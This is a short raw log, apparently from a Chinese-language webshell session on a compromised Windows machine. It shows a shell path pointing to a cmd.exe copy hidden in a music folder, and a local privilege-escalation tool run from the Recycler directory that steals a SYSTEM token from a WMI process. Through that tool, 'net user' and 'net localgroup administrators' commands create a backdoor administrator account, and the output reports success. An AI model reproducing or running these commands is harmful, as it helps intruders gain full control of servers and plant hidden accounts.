 SHELL路径: c:\Documents and Settings\All Users\Documents\My Music\Sample Playlists\00129852\cmd.exe WScript.Shell
C:\RECYCLER\pr.exe "net user xiaoguai h4x0er.com /add & net localgroup administrators xiaoguai /add" 执行
/xxoo/-->Build&&Change By p
/xxoo/-->This exploit gives you a Local System shell
/xxoo/-->Got WMI process Pid: 2588
begin to try
/xxoo/-->Found token SYSTEM
/xxoo/-->Command:net user xiaoguai h4x0er.com /add & net localgroup administrators xiaoguai /add
命令成功完成。
命令成功完成。